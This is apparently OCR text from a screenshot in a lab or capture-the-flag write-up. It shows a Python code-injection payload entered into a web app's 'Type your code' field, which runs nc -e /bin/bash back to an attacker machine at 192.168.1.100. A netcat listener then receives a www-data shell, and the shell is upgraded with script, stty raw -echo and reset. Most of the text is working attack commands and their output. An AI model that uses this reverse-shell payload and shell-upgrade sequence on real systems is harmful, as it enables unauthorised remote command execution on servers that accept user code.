 192.168.1.12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Type your code:
exec(__import__('os').system(`nc -e /bin/bash 192.168.1.100 444
`))
root@kali: /home/administrador
(root㉿kali)-[/home/administrador]
# nc -nlvp 444
listening on [any] 444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.12] 44306
script /dev/null -c /bin/bash
Script started, file is /dev/null
www-data@Learn2Code:/var/www/html/includes/php$ ^Z
zsh: suspended  nc -nlvp 444
(root㉿kali)-[/home/administrador]
# stty raw -echo; fg
[1]  + continued  nc -nlvp 444
reset xterm